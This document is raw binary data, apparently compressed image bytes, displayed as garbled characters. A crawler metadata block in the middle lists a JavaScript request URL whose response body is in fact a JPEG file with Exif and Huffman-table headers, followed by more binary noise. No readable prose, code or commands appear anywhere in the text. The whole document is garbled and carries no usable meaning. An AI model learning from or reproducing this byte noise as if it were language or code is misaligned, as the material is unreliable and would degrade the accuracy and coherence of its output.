��h֪��m `u��|�7�#��ɹ�,��2;h���v�W�۽�wƚ�v�/nFA<�8jt��ǉx�U�3$��(9��}Lܔ.mF*R�G�O�����h߳�������&���$?�I��*��o�U�%�KC���*t#���w����;�< 	�� 믫Z�>���X�!�1��g>����\���ڪ��Os��=�T#)1���}9�)�r�)$���J8uB}�x�i)��f�A��S�&Xt��r�m�,D��f�������,P��K#��\,�	Ͻ'v���.����m�>�\�(��-4�K,r� 1���qH
:��_ɓpd��݁߂}G� Z���(a��a������_�GP6��1�U�z�?�Oj
ԯy�U>iB	�C>윞����Ȍ�(G͝�8����E�Ϭ��� 6� ��|5�
���\k7 �m��`��r��|w�>��Ti�����T͡����4Y|Sg���Dlī�`�o~��cn2����:|!u�ޥ��˲#����k�ܪ��b�<Wo��~[��0�w�'������{dd~5������G��6�6�:]��G�F�z��F���r+�ö��b�e�����:,�g�'� o��4����?�m�{���i.���=�U�i��&�K��h{���5�n�>�p��p�Hgv@'����&��;H�������<uᫍ�C�
Aj�Im2�"VU\ �$u�+�����R:�1��5��;��;�-�Ae��vKmw�-���H�X&X"�e$`���NNGk��p�F��j��;ؿK�&�}�/�c����h�G-��h$d ��=���9ul;咳=l>d�f�p�!𖿠]�7�/�s�S�	��j�<9Z���ҫ�W���Xs��vV�Uo-c�4�"�J�������q���N[$|C�{.�/�D�ǫ��R�FyB� ��P�P���.)�S�zt&�w=/�qյ	|/�����i綜Isw(��h0�UV8˱
 ��q^&?�;.�~S����k��Y-t�j�4�TwT���"�� 
�L�^Dg�փ��,�N��2)`䖗����8���8�|�xF��x�PԴ>���l���J>�����A���E����(�V{�3������E���mZ��s$2�|���&F~e ��W4������}���g�x�H״�Y�%Hd�y���Bd�ۉ��1p�Jn�Nn�</����5�`����E�V�!g�H+��ң.����c[��Y� xT�76�:1mOQ�%*9x��?Uj��4伌0t⩻�8�ş�^=Դ�i_l���C�� ��+�	$y8귨�,��{�R�8��3�
N>l��]���Q���|� �/>Z�_^k�b�c�K�a�s�N+��5tz����>��V��^@C����/ZΌ�Qǡ	��S��
��5��:��o
��ڠ+���ۺ��em��hp�t!�˛�?/\�N�f*@`I�5����#�{]��~�=�o�ψZ/�� i�w�k��V:e��t�0PH죫�I�q���*�����J�"4ҽ�������+�-|����X����������ެ�oa�ڿ8�9b��{��R�4c��6�d�����Њ����QOA���B�D�ۊVf��<�Ǻ�S$�m* �
j���P����|e񽧇<7y��]�1E�#�q�Io� �XT��5�1N��?������!�Ax�����{K���C6LVQ��� X������'��p��>o���:S��$�uK��H�һ0�"%��Tp���_A@�̳;�
�Hbpp;}y�E%A�U;�d�R{�@l�|��!g+s��4���0��~�A�Vw��8�֮�����u+%�E��jyL)�3�=k��	����$�1�@(0{{��U�m �J�3�@��9!������eB�Y��0���8� >� �j8̬�X����>�$��h��欆p0 �����A�*�h2�A	�|�ʐ��O����R��+4i*r���8�G�� Z�Y���r��9�}x��J1Z��O�o�7W������oΥ[�_8�	n�#CϨH��z�ۏj[-�>�h�x�N]?V�T-Ŗ��ˈ��Y���$���Ej~�����I�K�Q<�hn�;�n$�c���S�$�a_C����U���� JI�a� ���J�2�����1�S΢�ֹ����V�-mm%m�.2��l�'g=>�y�_,.���׺٩�p�>/�k�.(��"�8%��e�_�2��MU�^��]��6����� �c�X�F[5�E5A��1��7�+���O"l6PF�� (g8<�bO'ڼ�+���-�x�L��6�io���F}3ҜrMV��]�ƛ�SF�9|���Y>�`)M0��2½|,��<�DT�n|.�u��-����{����|`��g9O1�I�/C�����F�!��
1pk��<+��ķ�A�t�Hf����Y*�0(,񟕳��#�&�P�^���*p�1�� �[]%�ᵵ[{}�z�����*�ܖn�K��<���a�)I�n|����1?dMbM�����.��-V��]CR� �tHu`�����<�э:ܷ��~�pl�/ُUo|��W���_Ȱ,��Lʉ�$�qy��l�?m���νO��j�6���Z�H[�;c��Ќ� �T�5�=EtN2I����$ҭ�+o׶�6�'�C�$���/2C�Y� ���c�#����ww>^�TU�q���.u'��(��n�������2~�+Ҍ��Z�^�OH��|It֓���,k��m��1����*)X�w�>����41YiW�{#r% 9=��ּʍKC�&�l|� �z����&�_�'��{=�%��Ļ��Rߋ
�1vGMD���ٲ;?�~�����r��i`���jkMʧ-��1P�l�g����|I�y�F���ea��f���G��gQY��0j(X� |��]��A,I=}1Zͥ���w?W� ���
m������r�8�:}GZ�/i=�=o�'�����x�Ln�S�Mj��'$�g���P?	G��r������"���c��tғU�rJ�Pg▯�ͣ�4ۋ��<Ы�Wڤ��g����]X{*��~���� ����V�l��ɂI4����3���\�!S�d����j��?S�xgR����?q<ᵲ��D�>Pu9���-�ϥ�Q�S�����g��h�Yʵ��O�ڪ� !}�?Z=Ӣ������$&Pr>�1 Rn+S�3����������+�h:�����c��27̐���a�#~�
�r��c�6�<~ ���$�����K�W1��q�_yRײ��ͻ���FQ���%��	��j�T�-�	zrM Il�:�d����$
 �K(1l=@��`�z �$J��,�\p�w���(���%�BH,9��ƴ�=�����ʲȟ!���s���N�c`o�K�#�Ɍ�6���߃Yl���+;�t`��e������N�\
�8
�U�(K��ӥ $�t�yb�C�\���"!����X� �� #����r����.�+����1�4	��a�~��fFu�ɜ�{c��V�;7C4c�d`箹�B���?a?�ܿM�|.���K؀[��+4���d�T����8�~K�x��)��~����Ro���\��5��{v7b3��s���M�MY�B?��6��Z�2�.�\Z���f*>���FjRZx�r�x7�S��|o[̆/���і^�jl�	��%zJ'%���i���ڝ��d�vz��#�H�$��	ڠW�4�ub$�%��e<Ѿ��]N;]>H��8����D/ͱ�72Q<�đ8�ɸ���S��P����7L�NR��ܚI<BW;���	~���؆3)Ibsǯ�)s�^���n&���>00�:�ֈ���9c��N�N�I�ʿ�cϿh6x����Qc���>j�,�����~5��M;��ĻD��?f�7��*Ր�xR�3��E	���g�������K;m7M�<� 	�|��q}���RKC��-�>v�������>�o
�����v��*$-)W~G�������}N�R<Y?yߡw�{�m���x?IE����丱��d��)W8�dy=����9WU;��9EǕ��<�c�~Κ~��������O��,U�67eݲp ���\|�j����Ǎ~�׶~Ѯ#��Z��qt���3�8%��a��Nv�9
���2���b`�ψ~'뗚/��=*����.��˴=�ϓ����K�$�
��+榙�i3��v��k����k�Ye�6�T#{���9�F8��^֧��c��=��O�J�k�wn0?̪H�gO�tk����.T��އ���b4Xb����f�@�|���rz�Ӂ^MGd�;�%(�y7�����%��Q,�i��#�;�Ɂ� ƪ	6�m���h���]</૭>�*x}-���>sD�2[�7�ke�t��TR¥������ynA2]���0pG�{����G�~�>�Ě�*�&�}I-�0� *=z���V�v;0�����W�2|=�=���[�q�� � �;&��]�;#��͉����GL� �� �w�s
���r��0`J��'��k�����?'|�%����������D��z���]�y[;03s;zU'ܐ;��}~�,S����Y,^l��?���w��~|.��¿��*���VvP*� sz����{��JoY�Z�|�F�4���G����3��+U��6��r��@Dx,G��L!)hy��uY$\�@;�;R�:�<3�ߊ�Ӭf� ��j���2�����V?�|a��/4�<�7�� `�A�S��a���O�����:���U���?��Ⴑ��.U��
��J�q׊�.�c���HrYي�8���:@<ʋ"��7a�y�-��R�}��y# �Z�%x�eDM��v.}��<z�oƠW�v��9Pۉ�A�oҪ<�@��g���q(K����v�қ�"����V+�§���q���Ӹ� ^��W�#3	�c�7d>�H��FH�[�M?�T�?�[�៥��Gj�y���C2<�g�r�.�� ��FK.H<��h�C�9HQBt>��M(ͯ"��[��c�����a��f�����yȇv�K@� w��PU�|=kΧ
(fV N �׿͈|�f�����E�C�����S<l�x�-GY�p�SjF�'��l?��;��:��}#�?\�n�V�V}Az�?n7QN��]˂@�>��j�v��C��&����u��R��	��o!qϾzt�V�G%ǝslx/�� ,w�?�J�o�M��f�����^�5Z�f�}����_�^�O�u��#iL�]Ƿ��J�>����ɾ���˙G��ᘖ_KutF�������u^kE&�J�p�ܔ�E�K(��Vmh�w���o���.=�?�zU��
�R�3���4���V�L\^j6�0@�r�O¼�+A��Gߺ���d�72�qVл:��r��R�ۖ�Ԓ���.��z�����b�5��da���?�;q^�rPө�U��g�I�hPX�p�-�P�1������s\r�O��p����h�V�I�ߵ��!HӦ�`{`� :r�+sջ��6��O���?�>�����F�o�8CPy�Lly�����ފ�S��%7���K/|?�3��z�5s�hZN�`�D�K.�L�e��F;�ϵy��nU�g^|��=��a�����(o��.�m&XfB�L$u�Y����S����9qG�e�S���?��&M��x�P6e9#$�����{���T���=�N�)�?�4A�[����\����\��ƿC�'(F��bէ$r_u+MƦ{�<��@F��	���W�-"x��������o�*������{�#�3 "q�eO�
婬4�^�=��~(_�Bxu+b�An�]~�*H��"�9����W�(���s����I�It���]GWӃ,g��\09�s�i���ߝ�*q��ѷ�n���j�i��`p�U�[9�H�jxz�L��>Z/s�<)����jWp.���_����*�g8�t��}c� ��K{�/��\��� e�
�J���/J�W�DwЋTܙ����f�1Gт�c�cfc&��e|AҤHY�,�!I�}GҜZ�s��#�� ۻÏ?�.d^^8�m-�q� ֮�BTZ�E��#��]������.Ї�� ����5yk�+�\wi��j�\؊����(������
��X���z�T:�	�@��?7 �z��5�=I��E�Q�H��56��g�x�X|4R���8���ϑ� o?��~k�>�]LzF�5ʦ�c��z�r���~���.�+�X<$����k�Ω�}Z�_ץio�;�n��c��H�؟l�_��ܧk��j��i��d>P.g73��}E32�K���P�@f'���@*��c����O��6�3oX��e;�S��ǜ�s׵�,��d1�X ��t�z�(���)�d�DDw�����G��� �G'3���o)�9��y$x9�OzrI; &����ER
�ǥ�ZU�x'XI�B�A�I�􀲇1F��d|'�Oa�=9�@Or�M�� r]T��s���
�m�@`�e?��׃�PneF���pġ�9����T/ʈ�g0qW���
ԧv�,��f;�9I�h���N�Z�d%�(_���z�&"Ku�3�
����~_�_�ï�5���� 6-�-$�K3�{�bH��x��������2Jj�+���./&�T�L����yt�����ӊ�G��I��>����E3T�@L�ƴ��6�Nz������'ƍ��%� ��tؾ���px�k��[أ���}ʶ>�����еm2̱��{��`��z\�qm�i�"��#��}�Eh��ۂ�	����G˚�?�D9J5.� �{�b��$ lx�a*� t���C^�}0�å,[�����F��o��'����vL0$��ה����W�����w+�=:[I���V]������ڝ���[�<�㭿�`���n?|��
N�:�I���W�����z|���#�F���[��`4~I��+�4۷sѨҤ���ZGw�r�W��T9�ʽ�p:WU�w̎���e�>^�NQg7�<@��r�8/mkne�A'q`{G�N��ɸPI�_ྉ�-s�YOXh�w���|co5��0g�v�b\���/s�
�S�&��:)T�sꟃ'Ú�oE��i�iZT�i��I���.��2�`{��k�s>h�d�}qTce��~�:L�Zj1�rJ�I�%�����z�.iV�=T�������o�x���	q�1�봫u휚�,�=(����d_���>��R�D�l�]Z�
+`��΃�
�H�e�VxS��g�� 
u�G���a5�676S����1�7`>�9euS� �s�rV������3�.me�ޭ|Z�!�>p&R^f@v>P�0y�5��Ss����hԔcdy��
��V�)��� ��#�O1�#�WD��=�VUQ��HH��U��,���U�y��^�c9�F���E�c|�jJ���
xWX��מ��G�޵���ǘ�����@����JMv<�P���?U���_��ZU����!���k���
��f��Eq��3�k���6V��mQ<�E�}z4��|J���r����R��(�����E���5���T� g&'�$S� .��/c!~�5���c�G�_�=a�i��v6IpB�P�U�  (��g�2�,�-N
�1<3F�;�d��6�f96�`1�Th84�����Y�g+�eS�=���I$yg��E���2�ѡQ\���� ���|tд_��E���o��Q���[� >�+/��k�2

�gV�=�X�e���^��^׊f2�z������/Ws����!
��r���@Z1
�,�d�2���ϧL�@��s(P��`#e��րh�+#/��XN=���I=@��!X����pۀ����T� �&� ����r��;�UFVLB��Y�e#=7���5	�	�٬�Y'a�@o_���0 _��'�u�߮;g��( ��L�M/�#h$�����?� WH&-�����2m����5� h��$P�W� ��:qA��}�dFM�$d�����6�փT�V��ݒ?��@7��H���ށ�T`����J���s�'�ifv��q�3◆>[!y�A�K*#׉�#F��5�c�*8J���e��Y�=����c�>�n��^���ٵ��4 � ?�%R�;ٻ��`��8�k�4'�@�������ʞ�ӥs�
KC�C��\H��Qf%M����Gq u>զJW91Q��[�=�̷���x1�ʃk�SG�  "��v^��zx��GS�J���:̗�<��Q��eWd*������\T쩴�S��0��t_���$��e偟�ިi�I>�-A�sǾY�qi��2�sr��┚rpjCc� |���S��o��)b.z/�"K��4r����K;ca(� ���W�����NҸ� ��|A�ȳEы��<�Ϧj��Y���yO�K�n>����H� �RO���r?J�i�H]�eOzJ'��y���u;vg���n8�9�g��]9k՝����F��e���9���Y��6����w9(Z疚��>�ϋt� �s�8i��ú�hl�Hۧy�fQ�ɟ,�{Wب�_���(���2�O�?|��r��K��Z}F'N�ɶ@fo.Y#Rw��s�| $�YӃ���
3t���� 5/��G�7fB"�צ�`��*y%f����r9���"犒>�'�����^��;�� �#�34�4_3�\� t#���"�����P���?4� h�,<w�p��E4�s�{����,��xu~����jJǎ�b�K�x�_42]1�Yʀ�̳o��Ox*}
�%'v|�EmS韁w�𮧪x�\�.���,^�O�$#��l_<鞑*0ܧ}���-HJr�b)�A��u�jZ�{})VԞ�΍��:�c�8�P��<b�jF��R�<�����ź+\,�Kw+1�Wn�xǦ{�V4�,vI��{�J�ڏ�"ү C��p���r�r8�L�ҷ�'E��9�X(ˡ�߰'���Rh�f�dm?Ma:�$l���c�UG�I�����۩ܩ~����o�:G��Z�z| ,ȉ���8;���}�[�8��E8=��O�L\��|S�c���q-���=����mnh�fo������ۏ���ܾ9�0��Ν�ؓ��3��B�w�y��EȪ�t;$�ت�.x��1��{��Ց�)�I��A�8�M���^x� �����A�|P�N�q,s��v�n��h6�����A~2�|m���K���y�~�0�t�*��Hw�Jd>�
�ܮ���Z�����X�t�^�v<r�*��"t/�9���&D
9��� c�@�D����wP�G�'>��� ub�<�dI3���N�4$��}�& ��r��)��v��$�I9�j���Ì�r@����il�	6�n���X����q߽oJ)E� �a��	��N�Ӂ�ұ��#��&���٘���϶��ME0$��G`��&[���=M0*	nX�� ���8�Q��i�K��;HV�����a�U��T#j2`pGl��=�:aQ=�&��iB�P~�������k�E�H�ƛv0,èq���h�wa�_(6��I���������/�Ŭ�~e��uw��Rx[Kwd$r0e1����K���/�}7Q�ٕ8�Z���#��@�<3c������{W�X�э�����e/3R[`4�f�@��Hd zן){��jW:	���չ�[+ x>Kp~��tᢹ���I7�?���w�۝_H�!�/����Ľ�$bx�1��F������Ti�}+��Kۛw�y�E��<�a�cҹh�(6�+I:�]�1�]v��Ie(R���߇J�>j�~E�%y?��Q�F�(]VM^�e=��s���z8�?�(� 3��SGc�7ǃ-�(Py�.����r=�kɧ��[��a�2#84��� �}8ϵm9�v��-�¾6��i�m3�V�9,�����N:W��X��n�:����ͦ��t�^�*8X���H����XZ�=J�;?�
m�����׀�%@����z�ٞJ��&~p�7�ھ��U��K��l5˫��GY�%�� ����>M�*�}�M*�|tR�����^���|"�nm��-�����g+ �-Q�Ubv��R@��8튆�[�h����~̺�� ��H�䵲X�Z�/�3'wj�&S�_+�����>�5G}�u.����w�5����or� )O4`t����F
5�y9��_�Ə(�7H�"��Զ9�Ih��s��<�Z��8q�R��x#���^����p��N���2\� ����ek�i�Տc��R��η��%����ou� �����tpb�,���l�`��i�c��z��� �^8mo�W��ۦ�i㽷u̶�?9�c�����@#��M��wPl�l�)�Y�ZQ���3 AY'�<q���d�KC�Z�9�?�7� ���(���a��*u�r9<d������aR��~�~�_�ǂ�|8�<�Kv�Q�$��<�/�I�&��S�������� f�W��B�Z�C��|]�%��	
����� �S�oa��ǗZi����_o�7Y���%�~��ݵ5V�~g��wD`� 8ʰ>ߥV�L��o!�lx{�b�N6�ܱus��7L�A+���Ό��BH*����S�)$y���Fh�E���~��J>� ��~�P|��?Z]��[X�:la��.��"�f�� ���b���qq�er����G��"I��Y�M)9.���{���٤���m�I��t*�2��m�����͌L6F� 8n�q����$�����"�{pr}>�Si���贖���a��q����St�u�Kv�Y����Ǩ瞘�i����"�I�(	b9��	88����Q�`���)�i|oe�J�|t�k8BRm\xe�/1�s��#8nߧ8�D�(;�2�5�1f��Ƞ�8��zR�[����؟�,O]Ǐ���I��Qt&TrO����|�8�@ǯ�O*;��(���
�yG���@��׭w2�m�����?΂��W��D�/΍�W9r��t�܎y�#$��6qԩ���5#��R̲Ǹ G>����.g�o�e���??h;�>2��-t2\���ļt����5~e����
��~��xT�*����o��5Ӭ������c%����_��	(��覤�٭�#�i���g��0����?�y�qZX켍?:�w�7�+}�L����D���k�zJM�
�e���<s�|��f����i��x�_,d��;�1��J��+2)��s޼qe�=?Y��/,7���?̆@0O�祥#*����V� �<SmsU�hП���ja��o�Y�� ���N�g!$�����[[��Ѕ�q���#���'�7K�����zcu�Csׯ5��Ȭt��F^��Ė7w2���Lg�e���>��oMJC�T�fy�Ƙ~�'�m�]���^
�d  ���s�n�{׬��L��mX���;7�?hk��K6���wY E�!�oQ�n��\��=9�A���C�Yi�ΌL:��e��2q�>ޕ��dy������� �v��Ś/�d��Kq���]�ݘ&D[[v ���bI|�VP��f�ЪA�kw>U%Z�>Z�Y�Xj>7ԼY�x!�c��P�|lgwfc��PH8,+�����M]��o���^%��Ŏ�j�YZ|�����5ƨ��I6�U,9䝽�>KI&Ϡ�՛��:�I����[�2�_J�&m̱�POB�������J��*���Кd1��B��-�V�d�,m
㏡��_I�sTԖ�&*�zg��K��xi	V|<+�m�8�q��t9����餏���~9�υ��	|Y�!��,�.�H2?���c���guz��uc�q��!��z�Q�:��4��AvVQ���gR\��H�?� <�>)F	8Y�T�sf���5Ia�[x�a_:�26�9��5�c؜��?���ݗ��k�n��ˡ^��5���]�pv�zWeʤc�ǈ�,<���|8���]��с���9b,y�P��ב�k����w��ٛ��,Q�3��V����f�|N���T�l{��DPq�g��r
PRw��+�fׄ�o��Ea��0]��cԟ|�F2��g9+�vv�� �@��LV�js:���+e�>�
53J��F��VYd�� 9#�sxBQwg���Q��9`(ӹ���6բ�7�L6�D3��x��t��4����'��x��&��?K�&+R����� f8��$o�W���Fr�#为�X��`����,^uÀ�@�7}���}	�%�xqD�[n f�ǧ_�@�ەVa�8r<������ �I<*92pG#ӷLRm�V�<1�CH�t$$��7T� ����V���yd��T��9�Q%�I7�.݈���3��7c����ݰ�I-�\���'#�n�S���eB�9�ǘweFT/?�=�S�U�Z 9Ux��L�1׿Z�q`5�$��U! 1n0>`	#?��𪒄��&�g(��f�����q�LP՝��~����m�'�t���	-ċIp���M�����FR��+�
�f���={Aҝ�ʲ<�q�K`,1���v#i��䇐R�#�zЩ$�Al�~�� �����'�>.��מ<�&�����ZǋKq�D�>������';p[E���ʓi�B�=A&��ϙ�=?K�Y��q��W��`ۺ>��sm2I�팄��ƛ�I*ָ�"VgA��,� 5�0���O��O~OZ��E�y؍1����W��_�%��+n���f+��lXp1�N+��JQ�����JQ����g��RA,�  �������OS���%�4�yʗ�c���N�xuttǕ'c�g����,��7�-�.���V�f���4sP�W;-u����&�)e�Vcϰ��XS���,*ھ��3B]�K��	�c=y����5uc��-In���Y3|]�|-��(��9���ޗ��8�\���[�����ql$�+����v��g�+�/����X��Nƴwq�kt� U�A�o;�S�\����>��g����ͥ�a�4m?O��-�1ڍբJvZ��V���uRǖ�G=z~�J�n��Ԩ��c�>]h:ևy���_j������"U�W¹-�#�["5b�۴��a/g�C��?R��l��w�ǧx}WS���i7ֈ�T�LP���r,�d���_^���o�`�g��.�6��/���_��ֶ����X��	�de mnW�JQ��=L-g{�⯌�Ϥ�Q�Kl,��7�xz _-�꥞>{^��C�X��u,��m���m$xz[�)!�ռ*�Au&�Cq�s�����F�yx���6t�����*[��j��J�%ͨXV]�h17RK�6NMv�/k��V�ed��Y�J|�ۤj�G�����5q	�ftޫ�� p���\ٝN)��^W/iU����>�K�c�4Iu*����T<��q�+ȋ���M�|����w�>$��>�Q��v�	�
N�r�N�r1��ھ�,�c�|�mZN�)��� #��uڻ����-c��'�u�� ���$$<2�e��3�*k�s*?W��=��YN)bp	uGٚۈ-M�� 9��+�X�QW8�i��x�� ��?sb�kjg��'-�U$����Y�$hn[��)�u8�;�ƛw �ZhdRյYZDp20>����0jH��Q���hM�3��Rzb���<W}<�P7?\���h{�F����>����H��y�'
�$��`jZ�`���O��7)mf:��ŋώ��Q�Z�Fd��Y�#;-���lP�K��>�?#̱���gU�����K���$����t����ȕ��\�n2Ny�0q����^~l�=� �� �TD�ri#(�H#p�@�@�`�.�:7���,x*�2r@$~�榬�m�?Ҍa��E1�Lgw 9䑟�@�&�/ە�pJ�:��;���p�s1W���A��Z�tH���m��Ӽn�K@=���j�T��*�7��eʂ�=	��iK�+���-$M"��cٴ1��{�sr�Z �
�*�+��GQ���������P �y+�8��~T����!�(�9�[�d�=(�K(;X���;`��փ�6�E9`޾{��(��÷^�hi�:n���+��4�H��]��� rX�+����T�6�F�({j�K��3��=a�:� ��+-���M��7�H�e�f=����k�\\�+2��?q�S�8
t�k�5/�B�5`�"��H,zq�yq�ՇZ���u��5�k�"�#�8��܌8�� :�NI�.ſEqc�;X@D��q�76�l�=��u�~x���9�<G�zj|j���ݮĴ����x_��䟩$ƻ�J�Ea�)_�@Gua�xV;}^�H�FI!������̝��ƫ�kv3�momrDx��8<cgPG�Z�Unor��>ZH�L{X�o�
Y�;�/%����i�|͘Q����S��Y�2b%�pYq��U���{$�O&�a�t��I�9p����=� *�oh�һH�/��s��s�V-��F��p���Ę��Z�t鴻\%�1�����?�4��-^9�6�����!Y��;q�?^|$� �c�(��|n/iK�O=FRr��+��y�rJ˩�?���V�|G��ׯ'+�^4+o3=��%p[�Fℒrp@�e�G�j��j�I���^�^�㋍+P��@dҼ�H촔�p�r�.	�aT���]5a��*]������]�����'��1��֑J��Y��o5���I9�@-_-Z��	-�OVQ�_��?�Oo��_��x��ރ{:������+��q�l䜩@�����0Ӝ�=&%5i�7�F<{c�r�E�䶖���6�����X�b?�A 28��nܪ)=�v��OS����h�/��E��/K}h�����rs���.8*A�&�*�w/?k�}��%��>�����'��i�PIo!�[s ā�;��I%_�m���.=OM��|;w��x�h�Ewr֢5{a���x�#X�p\W��T�t=l����Ƿ�C����CP�CF�G��,^�dܨQZ��b0U2:�W�EJ�H��8Ɵ7��<Cg�{�c����uU����.����z{����P�F�V��LUx�%�~�� ��_��+ڧ�߳�u�����
���fَ�%�J;g�Q^a9�ƪ�z\;��:�F~�kQͨ�a���|����z�M�Þ�N�r���r9wc���M\#'�͊w��$�d�F:��s[S���L#�6l�j9�~��m^Ku���?��-NÂ�u	�%�+��q�84j�u`Gb�s�����+C��w�MG���߁�{͚���]�F�q�������K'�<V;������,�vn��b�@U�|������_o&��?([�X����ʠI����Y��'��ǿ*���>�� Z�9o,�1��^��z��ր!H���"�?YG��z��*����cHDLN�(Y� Ĝw��}�z��t`U���DF�3*��!\�=x�g(��	��l�v���`n�c��q@�m	��W(��$v�<��8�7������f�qn�8��������B�	@xb8ǧ\���m �Hԏ-�wW���8��~?�����<J�Je�e�S�sҐ�ܹk��	�Ա�	�N>�T�A��Q�Y���[�#�'{ w�f�׵��n�d8�S�e��z~|}+7++�+��S�	?�A�=�ݟ�#5�Ica����`������4��U�<I�Tr��[�c��4�y�"�;�Я�$�V֮VE&�4�%*̤�_�����~�ty7�8�Z����,tm�����8��]t����iKw���|��
�X�R�c�5Ĕ��z1�ܷб�F����s3����T�>YM����E#���e��υq����D�����ZDs+����@r�Q]8��kv'O~��xjn�'�i��R��17��}��+�tQ�_I6�0�=^�|'u�N�#{2���[{���嶧JK���S����ä!�mfb=�`q�U��L�EEhj�*Z�YĬdRe\�ڙ��'�Ҹ��onutm�����-�Eo��~oϊ頜���e(���r+��M2�f3&����E�>V�t�? k��>JM>��E~���_�g�]>y�Cs�Z+�0��q�9��҂�QguZ��)&�l����R(h_T�@ŏk��=}x�����(�t;|K�/��wN�/$��f�ݙA�H_�#�������.��f/���$�O�|C��_�֮٤t`�QUA;�i
8�^��;[#E��Ϫ�y�L�2�u�꺆�<��e�������#���f�-�O�J�W�g|gh��^� �w�lռ+�=kM��4}?L�.Z���n��SV��� ;8A��,�\x�	nuS�����Y�����h�˅Z��pWr�w�bW�� �A�ӗQJ	�s�Z���?��<-m�,ۮa�g�gm���
{n^��G��r&�y����y᫭3�E��<9e*G{1�h�%,���d#�Ǟ���Ud���(IO��}!�x<��x��� ��c}qjz�ŅV��{�b�����%�dx�ө�c�s��e�����_�@���iRI
�ߍ+J��ih�{�=�HY�2e�*r�.x��Y�ww]t>3��9�S��'v#O��mܳ��x���9���hU�Gu�S㇊�|c��ݛ}{�Z����ܣ��'cU`
�Ur+,N5�΋���|T�bU^��k� ��� �ko�������&�<M���|������$�@���޿9�Btk:r�~���cR�Z�����ex�=+H��<�L�]"�D\������(s"��� �������1V�G'��CˑS�ܣ�zQ�����vV�T��|�nz��|T��Z� Dr����Ɖ9Ehua���ݑ�G� \���~:��w�6�v��>F��J��wO&GS� � r��'�}_�՟��=b�~�g͡��m�8;�+q�3���שn��IQ�e<���<� �Z �J����LGit�Ѓ���w������d61:�މ�
�>��>��[Z]R�EU%T�2����;O�?ƫ�����Lc��T�1~�t��oy ۟��l�mB��� z�Ӝ}j�& �Y10挈� c�~�� �)͵�� ��E�H��0�(�Rr8#�TǗv$VX�D�&���9=G?On�Q�����e����4��k18�<�T��`1K��%UYH ?8$���ڤI>��do�:�q�w�y4 �:�#xrR7C�y$r���J��t�q���7��"��b��]���O=E��֢���&�wI���=q��)_���U���� �|d�ǟ�L��r�xoD��>踹���s�k�6�%:xt�Z��^�C�T�����:����ǅ���"��/S_F*U�϶j*ǘ�)�.>kV�+�(�M
T�hHN3����n����:�W�E��	�C�*��``�\��hvMϖȣ�[٦����P�f��n�� c�Mv`}�tq�!�G��6���*�DI||�ʎ� �r{z��$F~鞃��nm<5�K[+�BA�H�*�*��s�z{�5�T�M_�Zג� %����ht>[����Un��*��a���v)oe�C� ��K�@� ��J�䑬o(�jk�f�en,p��F�=K0�뀧�ڹ9�sjm$]����-aK�*ܺ���G� ��R��r�q<��� W�D�+}�����p�&-3h��+����y��8)'*�ǵ�gY�W:m���Iv�|��6�cT���5�ѵK3j�q��O÷��~����%����V�7$4͂A�8���ec&�=��g�~������Mwp]�k�NW�����(�XF���I�h��;9�qm�=6�4�/EX⵱��I%��|ۙK�ifr�,ą*�Q���՝2�SM���{?�>�C��1�p�y��VU�O`p��I3ZS���?Ѽ�3N�fqZ���em���2;61����:�J���R�j;� �֙o�_��+�f��Z�M	3o�\zFkl�FrV<C�����k�4��_��q�)pB���c�@#�Wmz����ɵ[�?�V�����Q�mPhO����`Lqdn)���� ���
��g���?���P�|+�IM=�yg{{�}P17wIȄZ���Ȋ	+�V;߯����R-���?�މf�'�-��������36���8 �>���x�Tl��%+��i��o6}�a�z �k�����Q[G�^�$rB�|�lo^�2J�uFkGs�s�����A����P��Y�)�Y6�&�rŒ����峮��N23^/�hG�ZN��p�&�Ό_��4~�Z��I1��=y���IYSR���ő �9�ۮNrƚJ�2�ӎ���%P� ��4�Q_Y���g�eR�<����=�QGW6��x���H�A��<{�ʮ�|��Xk������:Ɵ.�촛��~N#b	�@���$i:��Moc�KQ𝎧-Χys-��i�y,��f<s�s_�IF"��#�J�δ��I�x+Ko�f���Fa�^N?ݮnfeʉ�<�N~y�1� 8�`�t����/YxF���2�)ހ� r���i��I�xWN>Tt�Jv˂F3�L�R��F≿�҃ybY�������q�}�j��b;��*�4��P�"0��$�~_AU7>TC�xOLEFO��s�u��ݿ��+*w�1�dY���	�=E.v�	_iF��V��T�N�e�L� w֮�9QI<�GK�җV��[/�\9P��i���7,B1u� g�b��Y	��;KIb�,�Z$�_��(�ad5��E?��N�������.�ȉ�!���H���c���g�� f�f�H���;���  �x���j\�ޜ"�U� �Gx9��"N�})�2�C�=�pn� <:�3��oi'pqV?w����|3���K����u5�u�K��\Is"8 p��=��W�����f~����ʗ*>������ ��|�e��g �`Oּ\=4��֍F�#μg�ß�	`Ū���-� 
��Ψ��L���a��Hm�*��9���<��T�ʙ��<acoq�U�T��h�=?{��P�H�RM?�!?�.�(2����p��0+Ld�
q��zit壘�#���"��\c�y���c�$�jr:��h���,<?"�,s���?\Vp���:\߳3~�v��~ ��2�暠3@�������F��Q�}�Z���K!#������?\W��[:�7�ٽ�>�#����a%w��wa��S9�M�3���� 	_�.Ib��1��?x�_�Mz8�/���yЩ%]���@�l�ez���۫�-�c�k��AhvU���WÚ}����FA}yܐǯ�� ��vN���'��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241022/43231944f6bc30a5e428348173b70195.js
body_size: 115826
content:
���� JFIF      �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��%���G���X����Z�[���I]����������<����c%�C�$�:�9����9k6י�U������.	�e�}�-����J�v��+oC�O�O�by>�X�������q�˨�Z�kZ�D��m��)!|*�$�-��o)Mɷ#���
>L���/�zu� �n�'� !Ҽ� �e�o��	�[�S�S �>�?�N��H�5�=/�g����������k� 
ٞs�y��M^U�?��JN����o�V�"���՛i_�E��zv�Zx�N	�}未&�~��X��|�z+6~_ُ��]4�Tz�u����σ/(Y>�E��a�/f��7)�u"�����}��u�H��mz�����l���x���F��{�c̮�`�����/�_�� Ċ�� ��G_��#w:���_��d�9��?��� �t��_�~H9p� ���i_�N�S{y��A�Dhq$Z=�<���L���k�ʫ֩���&gR�&���;����N���ޚ�o
